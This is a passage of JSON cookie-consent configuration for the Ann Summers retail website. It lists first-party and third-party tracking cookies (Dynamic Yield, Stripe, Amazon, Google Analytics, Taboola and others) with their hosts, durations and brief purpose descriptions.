session","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cq_dnt","DurationType":1,"category":null,"isThirdParty":false},{"id":"95529f1b-71da-4a0f-84f3-587e4957bf2f","Name":"_dy_c_att_exps","Host":"annsummers.com","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-f22b-7cc3-bc61-bba96865ec29","Name":"__dcact","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"14fab7a7-8086-4cab-a442-fbffded3885b","Name":"_dy_lu_ses","Host":"annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"ece383ef-e6fa-4243-900e-1f4d09837c08","Name":"_pin_unauth","Host":"annsummers.com","IsSession":false,"Length":"364","description":"This cookie is assocate with pinterest.  It is used to track the usage of services.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_pin_unauth","DurationType":1,"category":null,"isThirdParty":false},{"id":"b1588c17-2e8b-438f-a018-5cead421a296","Name":"__zlcmid","Host":"annsummers.com","IsSession":false,"Length":"364","description":"Live chat widget sets the cookies to store the Zopim Live Chat ID used to identify a device across visits.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__zlcmid","DurationType":1,"category":null,"isThirdParty":false},{"id":"9f345c92-d662-4dc2-a87f-db53e3e21dd3","Name":"_sp_xxxxxxxxxx","Host":"careers.annsummers.com","IsSession":false,"Length":"729","description":"simplybusiness.co.uk","thirdPartyDescription":"simplybusiness.co.uk","patternKey":"_sp_","thirdPartyKey":"Pattern|_sp_","firstPartyKey":"Pattern|_sp_","DurationType":1,"category":null,"isThirdParty":false},{"id":"cc11ac28-ac60-45ea-8f19-dbb6241929d8","Name":"_tfcUserCookie","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"84743521-ee3a-4e93-a652-c776e39f5b64","Name":"_dyjsession","Host":"annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-ea83-75f1-900d-1fe0cb7e91b3","Name":"_dy_soct","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"This cookie name _dy_soct is used to control the frequency of periodically-activated campaigns to prevent them from being disabled or executed upon every page load.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dy_soct","DurationType":1,"category":null,"isThirdParty":false},{"id":"363d157c-a772-4168-9794-5120fa1f1862","Name":"_dy_df_geo","Host":"annsummers.com","IsSession":false,"Length":"29","description":"Stores the geographical location of browsers and targets ads.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dy_df_geo","DurationType":1,"category":null,"isThirdParty":false},{"id":"b031a645-a8a2-42ed-8fdb-37930d568ca9","Name":"_dy_ses_load_seq","Host":"annsummers.com","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"5ad7f1a9-f961-4a34-94b8-47d9b409ab29","Name":"tfc-s","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"f80b4830-dbbe-4b38-9412-476cda398e25","Name":"_dyid","Host":"annsummers.com","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"d31100f7-1733-46ee-8a4a-478f75938767","Name":"_dycnst","Host":"annsummers.com","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"f2c1e07b-f63f-4ccc-a443-4aad60fa40b6","Name":"__apex_test__","Host":"annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"6f7e83b8-0161-4f0d-875f-53e43e844294","Name":"smct_dyn_BasketCount","Host":"annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"acb68e94-4985-4cb0-b3b4-550f8b59cde6","Name":"cf_clearance","Host":"support.annsummers.com","IsSession":false,"Length":"364","description":"Used to verify user is not a bot; user/system has solved a challenge successfully\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecf_clearance","DurationType":1,"category":null,"isThirdParty":false},{"id":"cc6d5511-c746-481a-9fe2-5cdf4fbde91a","Name":"GlobalE_Full_Redirect","Host":"www.annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-ff54-71d6-8f10-6133574ac626","Name":"_dycst","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"This cookie _dycst is used to provide enhanced functionality on the website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dycst","DurationType":1,"category":null,"isThirdParty":false},{"id":"95920886-7de7-440e-9782-7ff5bf6609e3","Name":"cookies.js","Host":"www.annsummers.com","IsSession":true,"Length":"0","description":"This cookie determines whether to show the end user the cookie policy modal.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecookies.js","DurationType":1,"category":null,"isThirdParty":false},{"id":"921a35ae-fc17-423e-9635-8309359d6e35","Name":"_dy_geo","Host":"annsummers.com","IsSession":false,"Length":"29","description":"Stores the geographical location of browsers and targets ads.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dy_geo","DurationType":1,"category":null,"isThirdParty":false},{"id":"3cb917b6-e582-407c-913c-9aaf654016cd","Name":"_dy_csc_ses","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"c21561f6-d840-4be0-8336-a792aba4659b","Name":"_dyid_server","Host":"www.annsummers.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"26a35cb7-fd59-48ef-aa88-b2b1eb6ce3c0","Name":"GlobalE_Data","Host":"annsummers.com","IsSession":false,"Length":"6","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-ea83-7d13-bc66-ba72745b71e1","Name":"__dc_env","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"22db27ca-5ea4-40c9-bfbb-bb55f0964ce2","Name":"_dyfs","Host":"annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"ee9e604e-9b34-44bc-884a-bd1f46e871e6","Name":"tfc-l","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"6105255b-1311-40bc-a1c8-cb545dec932c","Name":"_dy_c_exps","Host":"annsummers.com","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"addbe935-86bd-40aa-a1d8-cb91568a3695","Name":"__atuvs","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"This cookie is associated with the AddThis social sharing widget which is commonly embedded in websites to enable visitors to share content with a range of networking and sharing platforms.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__atuvs","DurationType":1,"category":null,"isThirdParty":false},{"id":"94c86901-b061-4775-8094-d55fe6b4ee37","Name":"tfcUserVisit","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"61f6b000-f2f4-41b9-be08-eff3a5e71176","Name":"_zendesk_shared_session","Host":"support.annsummers.com","IsSession":true,"Length":"0","description":"This cookie holds session information for sharing across Zendesk applications.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_zendesk_shared_session","DurationType":1,"category":null,"isThirdParty":false},{"id":"8263a5df-14f9-4a0b-9986-f6faa119b27d","Name":"__stripe_sid","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"Stripe is used to making credit card payments. Stripe uses a cookie to remember who you are and to enable the website to process payments without storing any credit card information on its own servers.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__stripe_sid","DurationType":1,"category":null,"isThirdParty":false},{"id":"5ac2c4a5-ce37-46af-bb27-fcbf1d1f04ae","Name":"_dy_toffset","Host":"annsummers.com","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"myunidays.com","DisplayName":"myunidays.com","HostId":"H9","Description":"","PrivacyPolicy":"","Cookies":[{"id":"1f113e4e-dcd9-4e38-82bd-ae16c45f9c81","Name":"Popup","Host":"myunidays.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"08e328be-3fdc-4b43-ae73-eaacefdbce8e","Name":"temp","Host":"myunidays.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"partners.vouchercodes-connect.co.uk","DisplayName":"partners.vouchercodes-connect.co.uk","HostId":"H11","Description":"","PrivacyPolicy":"","Cookies":[{"id":"719a4da2-be6e-429a-b6af-c1eb398346bb","Name":"errorMessage","Host":"partners.vouchercodes-connect.co.uk","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"721dce1d-a71e-4b52-b6b5-110bc0d98a31","Name":"successMessage","Host":"partners.vouchercodes-connect.co.uk","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"m.stripe.com","DisplayName":"m.stripe.com","HostId":"H17","Description":"","PrivacyPolicy":"","Cookies":[{"id":"97fe2451-6344-4c56-b6e6-ff84e027fa55","Name":"m","Host":"m.stripe.com","IsSession":false,"Length":"729","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"vimeo.com","DisplayName":"vimeo.com","HostId":"H24","Description":"","PrivacyPolicy":"","Cookies":[{"id":"019049f5-4b77-709e-9b85-fcb6d8d43a01","Name":"_cfuvid","Host":"vimeo.com","IsSession":true,"Length":"0","description":"This domain is owned by Vimeo. The main business activity is: Video Hosting/Sharing","thirdPartyDescription":"This domain is owned by Vimeo. The main business activity is: Video Hosting/Sharing","patternKey":null,"thirdPartyKey":"Cookie|vimeo.com","firstPartyKey":"Cookie_cfuvid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"api.soreto.com","DisplayName":"api.soreto.com","HostId":"H25","Description":"","PrivacyPolicy":"","Cookies":[{"id":"2022cddd-4d69-4c55-826d-172a540da8c2","Name":"soreto_session","Host":"api.soreto.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.youthdiscount.com","DisplayName":"www.youthdiscount.com","HostId":"H26","Description":"","PrivacyPolicy":"","Cookies":[{"id":"5ed49a9a-86c2-45aa-b136-e18735bb9fd5","Name":"_youthdiscount_session","Host":"www.youthdiscount.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"amazon.com","DisplayName":"amazon.com","HostId":"H27","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f460dfcf-f1ec-4d94-a4b1-cf0366a914e2","Name":"session-id-time","Host":"amazon.com","IsSession":false,"Length":"364","description":"Identifies the current session, the user and their shopping cart.","thirdPartyDescription":"Identifies the current session, the user and their shopping cart.","patternKey":"session-","thirdPartyKey":"Pattern|session-","firstPartyKey":"Pattern|session-","DurationType":1,"category":null,"isThirdParty":false},{"id":"fea8fe67-16cb-43c1-9043-888855761cf5","Name":"session-id","Host":"amazon.com","IsSession":false,"Length":"364","description":"Identifies the current session, the user and their shopping cart.","thirdPartyDescription":"Identifies the current session, the user and their shopping cart.","patternKey":"session-","thirdPartyKey":"Pattern|session-","firstPartyKey":"Cookiesession-id,Pattern|session-","DurationType":1,"category":null,"isThirdParty":false},{"id":"2a9df694-b481-48bf-abfe-bbf59a91a947","Name":"session-id-apay","Host":"amazon.com","IsSession":false,"Length":"364","description":"Identifies the current session, the user and their shopping cart.","thirdPartyDescription":"Identifies the current session, the user and their shopping cart.","patternKey":"session-","thirdPartyKey":"Pattern|session-","firstPartyKey":"Pattern|session-","DurationType":1,"category":null,"isThirdParty":false},{"id":"ec3a0f6b-1edd-4abb-979a-d6629351fefe","Name":"ubid-main","Host":"amazon.com","IsSession":false,"Length":"364","description":"This domain is owned by Amazon. The main business activity is: Online Retail","thirdPartyDescription":"This domain is owned by Amazon. The main business activity is: Online Retail","patternKey":null,"thirdPartyKey":"Cookie|amazon.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"e2656692-5ec9-4054-ac2d-f1fe9236d9fe","Name":"session-token","Host":"amazon.com","IsSession":false,"Length":"364","description":"Identifies the current session, the user and their shopping cart.","thirdPartyDescription":"Identifies the current session, the user and their shopping cart.","patternKey":"session-","thirdPartyKey":"Pattern|session-","firstPartyKey":"Pattern|session-","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"dynamicyield.com","DisplayName":"dynamicyield.com","HostId":"H79","Description":"","PrivacyPolicy":"","Cookies":[{"id":"698b3124-197e-4826-84f8-bbd008cc01aa","Name":"DYID","Host":"dynamicyield.com","IsSession":false,"Length":"364","description":"Dynamic Yield is a provider of automated real-time personalization and optimization solutions, which are often used to tailor marketing and advertising content to users.","thirdPartyDescription":"Dynamic Yield is a provider of automated real-time personalization and optimization solutions, which are often used to tailor marketing and advertising content to users.","patternKey":null,"thirdPartyKey":"Cookie|dynamicyield.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"f3f41cf1-3d91-4bdd-8bb4-e4964f1b6bcc","Name":"DYSES","Host":"dynamicyield.com","IsSession":true,"Length":"0","description":"Dynamic Yield is a provider of automated real-time personalization and optimization solutions, which are often used to tailor marketing and advertising content to users.","thirdPartyDescription":"Dynamic Yield is a provider of automated real-time personalization and optimization solutions, which are often used to tailor marketing and advertising content to users.","patternKey":null,"thirdPartyKey":"Cookie|dynamicyield.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"salesiq.zoho.com","DisplayName":"salesiq.zoho.com","HostId":"H48","Description":"","PrivacyPolicy":"","Cookies":[{"id":"330dff2e-84b7-4148-84ba-a7b8de20f207","Name":"LS_CSRF_TOKEN","Host":"salesiq.zoho.com","IsSession":true,"Length":"0","description":"This cookie is used by Cloudflare to identify trusted web traffic.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieLS_CSRF_TOKEN","DurationType":1,"category":null,"isThirdParty":false},{"id":"01440ea3-2db0-4eeb-a7c7-9cb01bb73e2a","Name":"uesign","Host":"salesiq.zoho.com","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"09df7c2f-5aad-4ed3-8093-1b38073ca4cc","Name":"663a60c55d","Host":"salesiq.zoho.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"taboola.com","DisplayName":"taboola.com","HostId":"H102","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946ab1-580f-7c16-938b-551bfb59c446","Name":"receive-cookie-deprecation","Host":"taboola.com","IsSession":false,"Length":"364","description":"This domain is owned by Taboola Inc, a USA based company with multi-national presence.  It provides tageted native advertising services.","thirdPartyDescription":"This domain is owned by Taboola Inc, a USA based company with multi-national presence.  It provides tageted native advertising services.","patternKey":null,"thirdPartyKey":"Cookie|taboola.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"spotify.com","DisplayName":"spotify.com","HostId":"H69","Description":"","PrivacyPolicy":"","Cookies":[{"id":"d064cda2-e333-43f8-ab8a-8473347de59f","Name":"sp_t","Host":"spotify.com","IsSession":false,"Length":"364","description":"This domain is owned by Spotify, a USA based music streaming service.  Spotify provides a number of tools to embed into websites, which enable the tracking of users and non-users across domains.","thirdPartyDescription":"This domain is owned by Spotify, a USA based music streaming service.  Spotify provides a number of tools to embed into websites, which enable the tracking of users and non-users across domains.","patternKey":null,"thirdPartyKey":"Cookie|spotify.com","firstPartyKey":"Cookiesp_t","DurationType":1,"category":null,"isThirdParty":false},{"id":"4950ceb1-a806-43bc-b31d-f423fae0c176","Name":"sp_landing","Host":"spotify.com","IsSession":false,"Length":"0","description":"This domain is owned by Spotify, a USA based music streaming service.  Spotify provides a number of tools to embed into websites, which enable the tracking of users and non-users across domains.","thirdPartyDescription":"This domain is owned by Spotify, a USA based music streaming service.  Spotify provides a number of tools to embed into websites, which enable the tracking of users and non-users across domains.","patternKey":null,"thirdPartyKey":"Cookie|spotify.com","firstPartyKey":"Cookiesp_landing","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"doubleclick.net","DisplayName":"doubleclick.net","HostId":"H36","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946e92-f22b-764f-b49a-63352499a0cf","Name":"receive-cookie-deprecation","Host":"doubleclick.net","IsSession":false,"Length":"179","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"paypal.com","DisplayName":"paypal.com","HostId":"H37","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0bb642db-a648-4f8d-af7f-099569e92b1f","Name":"LANG","Host":"paypal.com","IsSession":false,"Length":"0","description":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","thirdPartyDescription":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","patternKey":null,"thirdPartyKey":"Cookie|paypal.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.paperturn.com","DisplayName":"www.paperturn.com","HostId":"H38","Description":"","PrivacyPolicy":"","Cookies":[{"id":"5c1a6925-c1ad-4a87-99eb-366060355c9f","Name":"visitor_country_id","Host":"www.paperturn.com","IsSession":false,"Length":"13","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"static.zdassets.com","DisplayName":"static.zdassets.com","HostId":"H40","Description":"","PrivacyPolicy":"","Cookies":[{"id":"1b530bc7-215a-47a0-b227-258cae333946","Name":"__zlcid","Host":"static.zdassets.com","IsSession":false,"Length":"0","description":"This domain is owned by Zendesk. This particular domain for the company ensures that all Zendesk features and functionality are added to the site correctly.","thirdPartyDescription":"This domain is owned by Zendesk. This particular domain for the company ensures that all Zendesk features and functionality are added to the site correctly.","patternKey":null,"thirdPartyKey":"Cookie|static.zdassets.com","firstPartyKey":"Cookie__zlcid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"r1.dotdigital-pages.com","DisplayName":"r1.dotdigital-pages.com","HostId":"H71","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01905fbb-2a30-78e5-ae50-09d502cb561b","Name":"Survey-Started-x","Host":"r1.dotdigital-pages.com","IsSession":false,"Length":"0","description":"This domain is owned by UK company Dot Mailer and is used to deliver customer survey services and functionality.","thirdPartyDescription":"This domain is owned by UK company Dot Mailer and is used to deliver customer survey services and functionality.","patternKey":"Survey-Started-","thirdPartyKey":"Pattern|Survey-Started-","firstPartyKey":"Pattern|Survey-Started-","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"t.contentsquare.net","DisplayName":"t.contentsquare.net","HostId":"H63","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4a6fd37e-3e50-4120-9d0b-7b2bc7f54e1f","Name":"_cs_c","Host":"t.contentsquare.net","IsSession":false,"Length":"364","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"c16b9746-670c-425e-97b2-67386b8231d3","Name":"_cs_id","Host":"t.contentsquare.net","IsSession":false,"Length":"364","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"c44627ce-ae3c-4f6e-825e-45b2179e4058","Name":"_cs_same_site","Host":"t.contentsquare.net","IsSession":true,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"fad34721-f3e7-4d1a-bf81-88dd30d419cf","Name":"_cs_s","Host":"t.contentsquare.net","IsSession":false,"Length":"364","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"truefitcorp.com","DisplayName":"truefitcorp.com","HostId":"H64","Description":"","PrivacyPolicy":"","Cookies":[{"id":"9364feea-0f76-48b0-939b-7d02c35b002a","Name":"tfcuser","Host":"truefitcorp.com","IsSession":false,"Length":"399","description":"user","thirdPartyDescription":"user","patternKey":"user","thirdPartyKey":"Pattern|user","firstPartyKey":"Pattern|user","DurationType":1,"category":null,"isThirdParty":false},{"id":"feb2802f-c772-426a-a3e2-443dab003327","Name":"prod1-tf-prod-86479863pn","Host":"truefitcorp.com","IsSession":true,"Length":"0","description":"This domain is owned by True Fit Corporation which provides services through e-commerce retail partners to create TRUE FIT profiles for fitting information and ratings for various items of apparel.","thirdPartyDescription":"This domain is owned by True Fit Corporation which provides services through e-commerce retail partners to create TRUE FIT profiles for fitting information and ratings for various items of apparel.","patternKey":null,"thirdPartyKey":"Cookie|truefitcorp.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"BD9F3C03-298B-42BC-93A5-FEE6D541E117","CustomGroupId":"C0003","GroupId":"0e9e9699-b592-4e4d-b144-31b807c01a26","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"4","OptanonGroupId":"C0002","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies allow us to count visits and traffic sources so we can measure and improve the performance of our site. They help us to know which pages are the most and least popular and see how visitors move around the site. All information these cookies collect is aggregated and therefore anonymous. If you do not allow these cookies we will not know when you have visited our site, and will not be able to monitor its performance.","GroupDescriptionOTT":"These cookies allow us to count visits and traffic sources so we can measure and improve the performance of our site. They help us to know which pages are the most and least popular and see how visitors move around the site. All information these cookies collect is aggregated and therefore anonymous. If you do not allow these cookies we will not know when you have visited our site, and will not be able to monitor its performance.","GroupNameMobile":"Performance Cookies","GroupNameOTT":"Performance Cookies","GroupName":"Performance Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"b3bcf26d-d8a2-4a06-af21-7fa0877a5cc1","Name":"_gid","Host":"annsummers.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Google Universal Analytics. This appears to be a new cookie and as of Spring 2017 no information is available from Google.  It appears to store and update a unique value for each page visited._gid","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookie_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false},{"id":"01905eea-cf6c-7f87-ad99-08870acebdbd","Name":"_clsk","Host":"annsummers.com","IsSession":false,"Length":"0","description":"Used by Microsoft Clarity to connect multiple page views by a user into a single Clarity session recording.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_clsk","DurationType":1,"category":null,"isThirdParty":false},{"id":"0195f138-7d85-73cb-800c-9101cac71e5a","Name":"_ga_xxxxxxxxxx","Host":"www.annsummers.com","IsSession":false,"Length":"399","description":"NAUsed by Google Analytics to identify and track an individual session with your device.","thirdPartyDescription":"Used by Google Analytics to identify and track an individual session with your device.","patternKey":"_ga_","thirdPartyKey":"Pattern|_ga_","firstPartyKey":"Cookie_ga_xxxxxxxxxx,Pattern|_ga_","DurationType":1,"category":null,"isThirdParty":false},{"id":"4ed8bb91-6940-4ee2-a05b-d4b60a37c640","Name":"_gat","Host":"annsummers.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Google Universal Analytics, according to documentation it is used to throttle the request rate - limiting the collection of data on high traffic sites. It expires after 10 minutes._ga","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_gat,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946ab1-6f31-7433-9750-4c5f46a940b4","Name":"_sp_xxxxxxxxxx","Host":"cdn-widgetsrepository.yotpo.com","IsSession":false,"Length":"0","description":"Used by Yotpo via Snowplow Analytics to collect data on user interactions with embedded content (such as reviews and Q&A) to improve user experience and content performance.","thirdPartyDescription":"","patternKey":"_sp_","thirdPartyKey":"Pattern|_sp_","firstPartyKey":"Cookie_sp_xxxxxxxxxx,Pattern|_sp_","DurationType":1,"category":null,"isThirdParty":false},{"id":"398eaf62-3734-46e0-9dcd-b8947e1c9eb4","Name":"_ga","Host":"careers.annsummers.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website 